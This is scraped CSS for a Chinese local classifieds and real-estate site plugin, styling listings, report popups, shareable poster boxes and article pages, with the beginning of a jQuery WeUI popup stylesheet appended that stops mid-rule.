.needs-item .needs-item_top .needs-item_top_status .needs-status span.hd-rt.status_2 { color: #f00; }
.needs-item .needs-item_content_msg { color: #323232; padding-top: 10px; line-height: 20px; font-size: .9em; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; max-height: 42px; }
.needs-item .needs-item_bottom { padding-top: 15px; color: #7b7b7b; font-size: .9em; }
.needs-item .needs-item_bottom .needs_address { flex: 1; }
.needs-item .needs-item_bottom .needs_contact span{padding: 3px 10px;border: 1px solid #bdbdbd;color: #666;border-radius: 6px;}
.needs-item .needs-item_bottom .needs_finish span{padding: 3px 10px;border: 1px solid #999;color: #999;border-radius: 6px;}
.needs-item .needs-item_bottom .needs_address i { vertical-align: -1px; padding-right: 3px; }
.needs-item .needs-item_bottom .needs_clicks i { vertical-align: -2px; padding-right: 3px; }
.needs-item .needs-item_bottom .needs_clicks span.clicks { font-size: .9em; padding-left: 5px; }
.needs-haibao-box{ width: 410px;min-height: 200px; position: absolute;top: -10000px;  z-index: 999; padding: 10px;padding-bottom: 6px;}
.needs-haibao-box .haibao-body{background-color: #fff;border-radius: 5px;padding-bottom: 10px;}
.needs-haibao-box .haibao-body .haibao-header{width: 390px;margin-left: 15px; min-height: 115px;}
.needs-haibao-box .haibao-body .haibao-header .left{width: 250px; height: 100px;float: left;}
.needs-haibao-box .haibao-body .haibao-header .left .typeinfo{width: 220px;height: 30px;line-height: 30px; background-image: url(haibao_type.png); background-size: 30px;background-repeat: no-repeat; padding-left: 35px; margin-top: 30px; font-size: 1.5em; font-weight: 500;color: #e4b013; overflow: hidden;}
.needs-haibao-box .haibao-body .haibao-header .left .time{height: 30px;line-height: 30px; font-size: 0.9em;  color: #666; margin-top: 5px;}
.needs-haibao-box .haibao-body .haibao-header .right{width: 130px; height: 100px;float: right;}
.needs-haibao-box .haibao-body .haibao-header .right .avatar{width: 60px;height: 60px;margin-left: auto; margin-right: auto;margin-top: 10px;}
.needs-haibao-box .haibao-body .haibao-header .right .avatar img{width: 100%; height: 100%; border-radius: 100%;}
.needs-haibao-box .haibao-body .haibao-header .right .nickname{margin-top: 2px; line-height: 20px; max-height: 40px;font-size: 0.8em;overflow: hidden;text-align: center;}
.needs-haibao-box .haibao-body .haibao-content{padding: 10px 10px 10px 10px;line-height: 20px; word-break: break-all;}
.needs-haibao-box .haibao-body .haibao-img{ padding: 5px 10px 0px 10px; max-height: 260px;overflow: hidden;}
.needs-haibao-box .haibao-body .haibao-img img{float: left; display: block; object-fit: cover; width: 122px; height: 122px; margin-right: 8px; margin-bottom: 8px;box-sizing: border-box; -webkit-box-sizing: border-box;}
.needs-haibao-box .haibao-footer{padding-top: 10px;padding-left: 10px;padding-right: 10px; padding-bottom: 0px;color: #fff;}
.needs-haibao-box .haibao-footer .left{width: 280px;float: left;}
.needs-haibao-box .haibao-footer .left .site-name{line-height: 45px;font-size: 1.8em;margin-top: 5px;font-weight: 500;width: 280px;height: 45px;overflow: hidden;}
.needs-haibao-box .haibao-footer .left .site-msg{color: #fff; line-height: 20px;}
.needs-haibao-box .haibao-footer .right{float: right; width: 90px;}
.needs-haibao-box .haibao-footer .right .qrcode{width: 90px;height: 90px;}
.needs-haibao-box .haibao-footer .right .qrcode img{ width: 100%;height: 100%;}
.needs-haibao-box .haibao-footer .right .qrcode-msg{ width: 90px;line-height: 20px; text-align: center; font-size: 0.8em;}
#tcfangchan-needsinfo .needsinfo-content_box { background: #fff; padding: 10px 15px 20px 15px; margin-bottom: 10px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top { }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-content_box_top_left img { width: 40px; height: 40px; border-radius: 20px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-content_box_top_right { padding-left: 10px; flex: 1; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-content_box_top_right .needsinfo_xm { padding: 3px 0 8px 0; font-weight: 600; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-content_box_top_right .needsinfo_area { color: #959595; font-size: 0.8em; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-content_box_top_right .needsinfo_area span.needs-address-msg { padding-right: 8px; border-right: 1px solid #9a9a9a; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-content_box_top_right .needsinfo_area span.needs-add_time.area { padding-left: 8px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-item_top_type { padding-top: 10px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_top .needsinfo-item_top_type .needs-type { padding: 1px 4px; color: #53d869; font-size: .8em; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_bottom { padding-bottom: 0px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-item_bottom_add_time { color: #9c9c9c; font-size: .8em; padding: 10px 0; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_bottom .needsinfo_content { line-height: 20px; font-size: .9em; color: #323232; padding: 10px 0; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_bottom .needsinfo_bottom { padding-top: 5px; color: #7b7b7b;line-height: 20px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_bottom .needsinfo_address { font-size: .9em; flex: 1; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_bottom .needsinfo_clicks i { padding-right: 3px; vertical-align: -2px; }
#tcfangchan-needsinfo .needsinfo-content_box .needsinfo-content_box_bottom .needsinfo_clicks { font-size:0.85em; }
#tcfangchan-needsinfo .needsinfo-contact_pay_box{display:none;position: fixed; top: 0; left: 0;  bottom: 0; right: 0; z-index: 999;}
#tcfangchan-needsinfo .needsinfo-contact_pay_box .needsinfo-contact__popup{    cursor: pointer; background: rgba(0,0,0,0.5);   width: 100%; height: 100%;}
#tcfangchan-needsinfo .needsinfo-contact_pay_box .needsinfo-contact__box{-webkit-animation: fadeInUp 0.5s 0s ease both; -moz-animation: fadeInUp 0.5s 0s ease both; z-index: 1;position: absolute; bottom: 0;left: 0; right: 0;  min-height: 180px; background: #fff;padding: 0 15px 30px 15px;}
#tcfangchan-needsinfo .needsinfo-contact_pay_box .needsinfo-contact__box .pay_contact-title{padding: 20px 0;color:#807e7e;line-height: 20px;}
#tcfangchan-needsinfo .needsinfo-contact_pay_box .needsinfo-contact__box .pay_contact-title span.price{color:red;}
#tcfangchan-needsinfo .needsinfo-contact_pay_box .needsinfo-contact__box .pay_tel_btn{line-height: 40px; background: red; color: #fff;  font-size: 1.1em;text-align: center; border-radius: 5px;margin-bottom:25px;cursor: pointer;}
#tcfangchan-needsinfo .needsinfo-contact_pay_box .needsinfo-contact__box .pay_tel_btn.cancel{background:#c3c3c3;}

#tcfangchan-needsinfo .info-jubao{ background:#fff; padding:15px 0 15px 15px;}
#tcfangchan-needsinfo .info-jubao .info-jubao__lt{ overflow:hidden; padding-right:10px; border-right:1px solid #eee; }
#tcfangchan-needsinfo .info-jubao .info-jubao__lt .hd{ height:25px; line-height:25px; color:#4abd69;font-size:1.1em; }
#tcfangchan-needsinfo .info-jubao .info-jubao__lt .bd{ height:20px; line-height:20px; color:#999;font-size:0.85em; }
#tcfangchan-needsinfo .info-jubao .info-jubao__rt{ color:#fdad15; cursor:pointer; width:80px; min-width:80px; text-align:center;;}
#tcfangchan-needsinfo .info-jubao .info-jubao__rt .hd{ line-height:25px; height:25px; }
#tcfangchan-needsinfo .info-jubao .info-jubao__rt .hd .tciconfont{ font-size:1.5em;}
#tcfangchan-needsinfo .info-jubao .info-jubao__rt .bd{ height:18px; line-height:18px; font-size:0.9em; }

#tcfangchan-needsinfo .jubao-popup{ display:none; position:fixed; top:0; left:0; right:0; bottom:0;  z-index:99999;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__mask{cursor:pointer; position:absolute; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.5); z-index:0;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont{ padding:15px 15px; box-sizing:border-box; width:90%; border-radius:2px; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); background-color:#FFFFFF;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .title{ height:40px; line-height:40px; font-size:1.2em; border-bottom:1px solid #eee; }
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .type-item{ display:block; line-height:20px; padding:10px 0; }
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .type-item input[type= 'radio']{ vertical-align: -5px; margin-right: 8px;-webkit-appearance:none; border:1px solid #999; background-color: #FFFFFF; border-radius:100%; width:18px; height:18px; position: relative;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .type-item input[type= 'radio']:checked:before{ font-family: "weui"; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-align: center; speak: none; display: inline-block; vertical-align: middle; text-decoration: inherit; content: "\EA08"; color: #1e1f1e; font-size: 16px; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -48%) scale(0.73); transform: translate(-50%, -48%) scale(0.73);}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont textarea{padding:10px 15px; box-sizing:border-box; display: block; border: 0; border: 1px solid #eee; min-height:100px; resize: none; width: 100%; color: inherit; font-size: 1em; line-height: inherit; outline: 0;}

#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .btn{ margin-top:10px;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .btn div{ cursor:pointer; height:50px; line-height:50px; text-align:center; font-size:1.05em; font-weight:600; background:#adadad; color:#fff; border-radius:5px;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .btn div:first-child{ margin-right:10px;}
#tcfangchan-needsinfo .jubao-popup .jubao-popup__cont .btn div.rt{ background:#00ae57; }

#tcfangchan-needsinfo .more_needslist{    background: #fff;}
#tcfangchan-needsinfo .more_needslist .more_needslist_title{padding:15px 0 15px 15px;color: #333;border-bottom:1px solid #ededed;}

.needsinfo-footer { height: 60px; }
.needsinfo-footer .foot-box { position: fixed; height: 50px; left: 0; right: 0; bottom: 0; z-index: 99; background: #FE724F; border-top: 1px solid #eee; }
.needsinfo-footer .foot-box .foot-box__item1 { font-size: 1.05em; color: #fff; width: 80%; line-height: 50px; height: 50px; text-align: center; }
.needsinfo-footer .foot-box .foot-box__item2 { border-right: 1px solid #eee; color: #777; background: #fff; font-size: 1.05em; width: 20%; line-height: 50px; height: 50px; text-align: center; }
.needsinfo-footer .foot-box .foot-box__item2:last-of-type { border-right: none; }
.needsinfo-footer .foot-box .foot-box__item .tciconfont { font-size: 1.05em; margin-right: 5px; vertical-align: -1px; }
.needsinfo-footer .foot-box .foot-box__item2 .tciconfont { display: block; text-align: center; width: 30px; height: 30px; line-height: 35px; margin: 0 auto; font-size: 1.4em; vertical-align: 1px; }
.needsinfo-footer .foot-box .foot-box__item2 span { color: #666; display: block; line-height: 18px; font-size: 0.8em; }
.needsinfo-footer .foot-box .foot-box__item .tcicon-dianhua { font-size: 1.2em; }


.myneedslist-search { padding: 10px 15px; }
.myneedslist-search .search-box { height: 30px; background: #efefef; border-radius: 10px; padding-left: 15px }
.myneedslist-search .search-box input { border: none; ; height: 30px; background: transparent; padding: 0; font-size: 0.8em; }
.myneedslist-search .search-box .tciconfont { cursor: pointer; width: 35px; height: 30px; line-height: 30px; text-align: center; font-size: 1.05em; color: #999 }
.pages li select { height: 30px; width: 100%; text-align: center; text-align-last: center; border-color: #ccc; color: #999; }
.btn-group a, .btn-group button{cursor: pointer; display: inline-block;margin-left: 8px; height: 24px;  line-height: 24px; padding: 0 10px; border-radius: 2px;font-size: 0.8em; color: #333; border: 1px solid #ddd;margin-bottom: 5px;min-width:0;}


#qubieBox .slide-vip-box{ background:#fff; width:100%; margin:0 auto; max-width: 760px; padding:15px; box-sizing:border-box; }
#qubieBox .slide-vip-box .vip-box{ width:100%; overflow:auto;-webkit-overflow-scrolling: touch; padding-bottom:5px;box-shadow: inset -15px 0px 30px -15px #cacaca; }

#qubieBox .slide-vip-box .vip-box .vip-box__main{min-width: 100%; font-size: 0.8em; border-top: 1px solid #e6e6e6; border-left: 1px solid #e6e6e6; border-collapse: collapse; text-align: center; }
#qubieBox .slide-vip-box .vip-box .vip-box__main th{border-right: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6; padding:10px 5px; line-height:20px; font-weight:600; }
#qubieBox .slide-vip-box .vip-box .vip-box__main th img{ width:20px; height:20px; vertical-align:-6px; margin-right: 5px;}

#qubieBox .slide-vip-box .vip-box .vip-box__main td{ white-space:nowrap; min-width:80px; border-right: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6; padding:5px 10px; line-height:25px; box-sizing:border-box; }
#qubieBox .slide-vip-box .vip-box .vip-box__main td .tciconfont{ font-size:1.2em; }
#qubieBox .slide-vip-box .vip-box .vip-box__main td .tcicon-icon-gou{ color:#00CD00; }
#qubieBox .slide-vip-box .vip-box .vip-box__main td .tcicon-icon-x{ color:#f00;}
#qubieBox .slide-vip-box .vip_pormpt{ margin-top:5px; line-height:20px; }
#qubieBox .slide-vip-box .vip_pormpt .text{ font-size:0.8em; color:#797676; }
#qubieBox .slide-vip-box .vip_pormpt .text .red{ color:#FD2E41; }
#qubieBox .slide-vip-box .vip_pormpt .text .tcicon-icon-gou{ color:#00CD00; }
#qubieBox .slide-vip-box .vip_new_txt{ margin-top:10px; line-height:18px}

.fczj-box{
    margin: 15px 15px 10px 15px;
    padding: 10px 10px;
    word-break: break-all;
    line-height: 20px;
    background-color: #fdf5e8;
    border-radius: 5px;
    font-size: 0.9em;
    color: #333;
}
.fczj-box .tciconfont{
    font-size: 1.2em;
    vertical-align: middle;
    margin-right: 2px;
    color: #333;
}
.fczj-box .link{color: #999;cursor: pointer;}
.fczj-box .fuzhi{color: #f00;margin-left: 5px;}

.fabufangchan_top-title{line-height: 40px;text-align: center;font-weight: 600;color: #f00;}
.fabufangchan_top-title .tciconfont{font-size: 1.25em;vertical-align: -2px;}
.fabufangchan_top-msg{line-height: 22px;text-align: center;font-size: 0.9em;color: #666;}
.tcfangchan-fabu .top-days__list { padding-bottom: 5px; flex-wrap: wrap; width: 100%;margin-top: 8px; }
.tcfangchan-fabu .top-days__list .top-days__item { float: left; position: relative; cursor: pointer; margin-right: 10px; margin-bottom: 10px; box-shadow: 1px 1px 3px 0px #eee; border: 1px solid #eee; width: calc(33.3% - 7px); width: calc(33.3% - 7px); padding: 5px 10px; text-align: center; box-sizing: border-box; border-radius: 5px; }
.tcfangchan-fabu .top-days__list .top-days__item:nth-child(3n) { margin-right: 0; }
.tcfangchan-fabu .top-days__list .top-days__item .top-days__days { line-height: 25px; color: #333; }
.tcfangchan-fabu .top-days__list .top-days__item .top-days__price { font-size: 1.6em; font-weight: 600; line-height: 30px; color: #03a9f4; white-space: nowrap; overflow: hidden; }
.tcfangchan-fabu .top-days__list .top-days__item .top-days__price .yuanico { float: none; display: inline; font-size: 0.5em; color: #03a9f4; vertical-align: 1px; }
.tcfangchan-fabu .top-days__list .top-days__item .top-days__desc { min-height: 16px; max-height: 16px; line-height: 16px; color: #999; font-size: 0.8em; overflow: hidden; word-break: break-all; }
.tcfangchan-fabu .top-days__list .top-days__item .top-days__select { display: none; }
.tcfangchan-fabu .top-days__list .top-days__item.on { background: #f0faff; border-color: #03a9f4; }
.tcfangchan-fabu .top-days__list .top-days__item.on .top-days__days { color: #5B330D; white-space: nowrap; overflow: hidden; }
.tcfangchan-fabu .top-days__list .top-days__item.on .top-days__select { display: block; position: absolute; top: 0; right: 0; border: 12px solid transparent; border-top-color: #03a9f4; border-right-color: #03a9f4; }
.tcfangchan-fabu .top-days__list .top-days__item.on .top-days__select:after { content: ''; display: block; width: 4px; height: 8px; border-bottom: 1px solid #fff; border-right: 1px solid #fff; position: absolute; top: 2px; right: 2px; top: -11px; right: -8px; transform: rotate(45deg); }

.tcfangchan-agent_change .agent_info{padding: 10px 0;line-height: 40px;}
.tcfangchan-agent_change .agent_info .agent_left{width: 40px; height: 40px;padding-right: 10px;}
.tcfangchan-agent_change .agent_info .agent_left img{width: 100%;height: 100%; object-fit: cover;border-radius:100%;}
.tcfangchan-agent_change .agent_info .agent_right{overflow: hidden;text-overflow: ellipsis; white-space: nowrap;font-size: 1.05em;}
.tcfangchan-agent_change .agent_fangchan_num li{float:left;}
.tcfangchan-agent_change .agent_fangchan_num li.left{padding-right: 10px;   }
.tcfangchan-agent_change .agent_fangchan_num li.right{color:#f00;}

.tcfangchan-articlelist .article-header{ padding-top:40px;margin-bottom:8px;}
.tcfangchan-articlelist .article-header .header-nav{z-index:99;width:100%;background:#fff;height:50px;line-height:50px;overflow-y:hidden;  }
.tcfangchan-articlelist .article-header .header-nav .header-nav__box{width: 100%;max-width: 760px;background: #fff;height: 60px; line-height: 60px; z-index: 1; overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;white-space: nowrap;}
.tcfangchan-articlelist .article-header .header-nav .header-nav__box a{ text-align: center;  font-size:1.05em; color:#111; cursor:pointer; padding:0 12px; white-space: nowrap; box-sizing:border-box;}
.tcfangchan-articlelist .article-header .header-nav .header-nav__box a span{ min-width:35px; display:inline-block;}
.tcfangchan-articlelist .article-header .header-nav .header-nav__box a span.on{ color:#ff7f00;}

.articlelist-box .article-list{ background:#fff;padding-top: 5px;}
.article-list__item{overflow:hidden; display:block; padding:0 15px; border-bottom:1px solid #F4F4F4;}
.article-list__type1 .article-item__content{float:left; width:65%; padding:10px 0; height:22vw; max-height:120px; position:relative;}
.article-list__type1 .article-item__content .title{ line-height:25px; color:#111; font-size:1.1em; font-weight: normal; max-height:50px; overflow:hidden; text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2; }
.article-list__type1 .article-item__content .xinxi{ line-height:36px; height:36px; font-size:0.7em; color:#999; position:absolute; bottom:0px;}
.article-list__type1 .article-item__content .xinxi .label{ font-weight:400; margin-right:5px; font-size:0.75em; padding:0px 2px;border-radius:2px; border:1px solid #ff7f00; color:#ff7f00;}
.article-list__type1 .article-item__content .xinxi span{ margin-right:10px}
.article-list__type1 .article-item__content .xinxi span .tciconfont{ vertical-align: -1px;color: #bbb; margin-right:2px;}
.article-list__type1 .article-item__pic{width: 35%; box-sizing:border-box; float:right; padding:10px 0 10px 10px; }
.article-list__type1 .article-item__pic img{ width:100%;height:22vw; object-fit:cover; max-height:120px;}
.article-list__type2 .article-item__content{ padding:10px 0;}
.article-list__type2 .article-item__content .title{ line-height:25px; color:#111; font-size:1.1em; font-weight: normal; overflow:hidden; text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2; }
.article-list__type2 .article-item__content .xinxi{ line-height:20px; height:20px; font-size:0.8em; color:#999;margin-top: 5px; }
.article-list__type2 .article-item__content .xinxi span{ margin-right:10px}
.article-list__type2 .article-item__content .xinxi span .tciconfont{ vertical-align: -1px;color: #bbb; margin-right:2px;}
.article-list__type2 .article-item__content .xinxi .label{ font-weight:400; margin-right:5px; font-size:0.75em; padding:0px 2px;border-radius:2px; border:1px solid #ff7f00; color:#ff7f00;}
.article-list__type2 .article-item__pic{width: 35%; box-sizing:border-box; float:left; padding:10px 10px 10px 0; }
.article-list__type2 .article-item__pic img{ width:100%;height:22vw; object-fit:cover; max-height:244px;}


.tcfangchan-articleinfo .articleinfo_header{background: #fff;padding:  15px 15px 0 15px;}
.tcfangchan-articleinfo .articleinfo_header .article_title{font-size: 1.25em; line-height: 28px;}
.tcfangchan-articleinfo .articleinfo_header .article_info{padding:15px 0;color: #999;font-size:.85em;}
.tcfangchan-articleinfo .articleinfo_header .article_info span{margin-right:15px;}
.tcfangchan-articleinfo .articleinfo_header .article_info span i{vertical-align: -1px;}
.tcfangchan-articleinfo .article_content{background:#fff;padding:15px;overflow: hidden;color: #333; word-wrap: break-word; -webkit-hyphens: auto; -ms-hyphens: auto;  hyphens: auto;  text-align: justify;}
.tcfangchan-articleinfo .article_content * {  max-width: 100%!important; box-sizing: border-box!important;-webkit-box-sizing: border-box!important; word-wrap: break-word!important;}
.tcfangchan-articleinfo .article_content p{ line-height: 1.5;font-size: 1.05em;}
.tcfangchan-articleinfo .article_content div{ line-height: 1.5;font-size: 1.05em;}
.tcfangchan-articleinfo .article_author{text-align: right;line-height:17px;font-size: .9em;color: #585656; background: #fff;padding: 30px 15px;}
.tcfangchan-articleinfo .info-article{margin-top:8px;}
.tcfangchan-articleinfo .info-article .more-title{color: #040404;padding: 12px 0; font-size: 1em; font-weight: 500;border-bottom: 1px solid #eee;background: #fff;}
.tcfangchan-articleinfo .info-article .more-title p{border-left: 3px solid #01C9B2; padding-left: 5px;}
.tcfangchan-articleinfo .fangchan-article_nav{cursor: pointer;font-size: 0.8em;border-radius: 100%;  position: fixed;right: 15px;z-index: 999; background: #fff;color: #fff;width: 40px;line-height: 40px;border: 1px solid #d0d0d0; text-align: center;}
.tcfangchan-articleinfo .fangchan-article_nav.index{bottom: 210px;}
.tcfangchan-articleinfo .fangchan-article_nav.back{bottom: 160px;}
.tcfangchan-articleinfo .html-haibao-box{width: 410px;position: absolute; top: -10000px;z-index: 999; background: #fff;}
.tcfangchan-articleinfo .html-haibao-box .haibao-pic{width: 100%; max-height: 300px;overflow: hidden;}
.tcfangchan-articleinfo .html-haibao-box .haibao-pic img{ width: 100%; height: auto;}
.tcfangchan-articleinfo .html-haibao-box .haibao-title{line-height: 25px; font-size: 1.2em;padding: 10px; color: #000;}
.tcfangchan-articleinfo .html-haibao-box .haibao-zuozhe{width: 100%; height: 25px; margin-top: 10px;  margin-bottom: 15px; color: #2b95d3;padding:0 10px;max-width:390px;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
.tcfangchan-articleinfo .html-haibao-box .haibao-zuozhe .zuozheby{color: #d8d8d8;}

.tcfangchan-articleinfo .html-haibao-box .haibao-footer{width: 390px;height: 70px;background-color: #f8f8f8;border-top: 1px solid #eee;padding: 10px;float: left;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .qrcode{width: 70px;height: 70px;float: left;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .qrcode img{width: 70px; height: 70px; float: left;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .desc{float: left;margin-left: 10px;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .desc .desc_msg{line-height: 40px; font-size: 1em; color: #999;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .desc .siteinfo{font-size: 1.05em;color: #333;height: 20px; line-height: 20px; width: 290px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .desc .siteinfo span.kuohao_left{ margin-bottom: -1px; width: 5px;height: 13px;  margin-left: 6px;margin-right: 5px;display: inline-block;border-top: 2px solid #666; border-left: 2px solid #666;}
.tcfangchan-articleinfo .html-haibao-box .haibao-footer .desc .siteinfo span.kuohao_right{width: 5px;height: 13px;margin-left: 4px;display: inline-block; border-bottom: 2px solid #666;border-right: 2px solid #666; margin-bottom: -3px;}

.index-article__box{ padding:3px 15px 10px 15px;background: #fff;}
.index-article__box .article-box__title{ height:40px; line-height:40px; }
.index-article__box .article-box__title .ico{  width: 2em;height: 26px; line-height: 26px; float: left;margin-top: 5px;border-right: 1px solid #eee;padding-left: 2px;}
.index-article__box .article-box__title .ico .tciconfont{  font-size: 1.45em;color: #ffb64a;}
.index-article__box .article-box__title .title{height: 40px;line-height: 40px; float: left; font-size: 1.05em;font-weight: 600;}
.index-article__box .article-box__title a{ float:right; color:#999; font-size:0.7em;font-weight:400;}
.index-article__box .article-box__title i{vertical-align: -1px;}

.fabu_ai_btn{padding-left: 15px;padding-top: 10px;padding-bottom: 10px;height: 22px;line-height: 20px;cursor: pointer;background-color: #FFF;}
.fabu_ai_btn .ai_logo{display: inline-block;font-weight: bold;padding: 0;width: 20px;height: 20px;line-height: 20px;text-align: center;border-radius: 10px;background-color: #edf2ff;margin-right: 5px;box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 1px;}
.fabu_ai_btn .ai_logo i{font-style: normal;font-size: 0.8em;background: -webkit-gradient(linear, left top, right top, from(#3960ff), to(#c52dc9));background: -webkit-linear-gradient(left, #3960ff, #c52dc9);background: linear-gradient(90deg, #3960ff, #c52dc9);-webkit-background-clip: text;background-clip: text;color: transparent;}
.fabu_ai_btn .ai_name{width: auto;height: 20px;line-height: 20px;background: -webkit-gradient(linear, left top, right top, from(#3960ff), to(#c52dc9));background: -webkit-linear-gradient(left, #3960ff, #c52dc9);background: linear-gradient(90deg, #3960ff, #c52dc9);-webkit-background-clip: text;background-clip: text;color: transparent;}

.tcui-actionsheet_toggle .header.on h2{color: #fff;}
.tcui-actionsheet_toggle .tcui-actionsheet__menu a{padding: 15px 0;}

.tcfangchan-renzheng .renzheng_header{padding:15px 15px;}
.tcfangchan-renzheng .renzheng_header .renzheng_header_title{color:#fff;}
.tcfangchan-renzheng .renzheng_header .renzheng_header_title .back{color:#fff;}
.tcfangchan-renzheng .renzheng_header .renzheng_header_title .back i{font-size: 1.6em;}
.tcfangchan-renzheng .renzheng_header .renzheng_header_title .title{font-weight: bold;font-size: 1.3em;padding-left:10px;padding-top: 2px;}
.tcfangchan-renzheng .renzheng_header .renzheng_header_title .wo{color:#fff;}
.tcfangchan-renzheng .renzheng_header .renzheng_header_desc{    padding: 20px 0px 30px 5px;  color: #fff;font-size: 1em;line-height:20px;}
.tcfangchan-renzheng #save_form{ margin:15px;  }
.tcfangchan-renzheng .renzheng_box{border-radius: 10px; position: relative;top: -40px; background: #fff;padding: 10px 15px;}
.tcfangchan-renzheng .tcui-uploader__files .tcui-uploader__file{ position:relative;}
.tcfangchan-renzheng .tcui-uploader__files .tcui-uploader__file i.close{cursor:pointer; position:absolute; z-index:1; top:0px; right:0px; width:18px; height:18px; border-radius:100%; background:rgba(255,0,0,0.5);}
.tcfangchan-renzheng .tcui-uploader__files .tcui-uploader__file i.close:before,.tcfangchan-renzheng .tcui-uploader__files .tcui-uploader__file i.close:after{ transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content:''; position:absolute; height:1px; width:10px; background:#FFF; top:9px;right: 4px;}
.tcfangchan-renzheng .tcui-uploader__files .tcui-uploader__file i.close:before{transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }


.managerList_renzheng .renzheng__popup{ display:none; position:fixed; z-index:9999;top:0; left:0; bottom:0; right:0; }
.managerList_renzheng .renzheng__popup .popup__msak{ position:absolute;top:0; left:0; bottom:0; right:0; z-index:0; background:rgba(0,0,0,0.5); cursor:pointer; }
.managerList_renzheng .renzheng__popup .popup__content{ -webkit-animation:fadeInUp 0.5s 0s ease both;-moz-animation:fadeInUp 0.5s 0s ease both; position:absolute;left:0; bottom:0; right:0; height:60%; background:#fff; z-index:1;border-top-left-radius: 10px;border-top-right-radius: 10px; } 
.managerList_renzheng .renzheng__popup .popup__content .popup-content__title{ font-size:0.9em; color:#666; height:40px; line-height:40px; text-align:center; position:relative; background:#f2f2f2;text-overflow: ellipsis;white-space: nowrap; overflow: hidden;padding:0 10px;border-top-left-radius: 10px;border-top-right-radius: 10px; }
.managerList_renzheng .renzheng__popup .popup__content .popup-content__title .content__close{cursor:pointer; position:absolute; top:10px; right:10px; width:20px; height:20px; border-radius:100%; float:right; }
.managerList_renzheng .renzheng__popup .popup__content .popup-content__title .content__close:after,.renzheng__popup .popup__content .popup-content__title .content__close:before{ content:''; width:20px; height:2px; background:#ff4747; position:absolute; left:3px; top:9px; transform: rotate(45deg); -webkite-transform: rotate(45deg);}
.managerList_renzheng .renzheng__popup .popup__content .popup-content__title .content__close:after{ transform: rotate(-45deg); -webkit-transform: rotate(-45deg);}
.managerList_renzheng .renzheng__popup .popup__content .popup-renzheng__list{padding:15px;height: calc(100% - 60px); height: -webkit-calc(100% - 60px);overflow-y: scroll; -webkit-overflow-scrolling: touch;}
.managerList_renzheng .renzheng__popup .popup__content .renzheng_item {    line-height: 22px;padding-bottom: 10px;}
.managerList_renzheng .renzheng__popup .popup__content .renzheng_item .renzheng_item_top{color: #616161;padding-bottom:8px;}
.managerList_renzheng .renzheng__popup .popup__content .renzheng_item .renzheng_item_bottom img{width:80px;height:80px;object-fit: cover;cursor: pointer;margin:0 5px 5px 0;}

--- FILE ---
content_type: text/css
request_url: https://www.tsczu.cn/source/plugin/tom_tongcheng/images/jquery-popups.css?v=20250915
body_size: 633
content:
/**
* jQuery WeUI V1.2.0 
* By �Դ�
* http://lihongxun945.github.io/jquery-weui/
 */

.pop-ups__overlay,
.pop-ups__container {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999999999999;
}
.pop-ups__overlay {
  background-color: rgba(0, 0, 0, 0.6);
  opacity: 0;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
}
.pop-ups__container {
  display: none;
}
.pop-ups__container.pop-ups__container--visible {
  display: block;
}
.pop-ups__modal {
  width: 100%;
  position: absolute;
  z-index: 99999999999999999;
  bottom: 0;
  border-radius: 0;
  opacity: 0.6;
  color: #3d4145;
  -webkit-transition-duration: .3s;
          transition-duration: .3s;
  height: 100%;
  background: #f2f2f2;
